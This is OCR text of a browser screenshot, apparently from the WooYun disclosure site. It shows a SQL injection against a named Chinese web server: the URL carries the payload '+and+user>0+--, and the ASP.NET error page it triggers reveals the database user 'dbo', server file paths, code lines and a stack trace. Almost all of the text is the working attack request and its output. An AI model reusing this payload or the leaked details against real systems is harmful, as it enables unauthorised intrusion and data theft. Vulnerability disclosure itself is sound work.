 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。 - Windows Internet Explorer
http://china-qitc.sgepri.sgcc.com.cn/WaiShi.Aspx?item=0&txt=1'+and+user>0+--
Bing
收藏夹
建议网站
网页快讯库
将 nvarchar 值 'dbo' 转换为数据类型为 int 的...
页面(P)
安全(S)
工具(O)
Server Error in '/' Application.
44%
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
Line 422: catch (System.Data.SqlClient.SqlException ex)
Line 423: {
Line 424: throw new Exception(ex.Message);
Line 425: }
Line 426: return ds;
Source File: e:\web\App_Code\Sql\DbHelperSQL.cs Line: 424
Stack Trace:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Maticsoft.DBUtility.DbHelperSQL.Query(String SQLString) in e:\web\App_Code\Sql\DbHelperSQL.cs:424
XiongJun.DAL.Cha.GetList(String strWhere) in e:\web\App_Code\DAL\Cha.cs:228
XiongJun.BLL.Cha.GetList(String strWhere) in e:\web\App_Code\BLL\Cha.cs:147
WaiShi.Bind() in e:\web\WaiShi.aspx.cs:55
WaiShi.Page_Load(Object sender, EventArgs e) in e:\web\WaiShi.aspx.cs:18
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org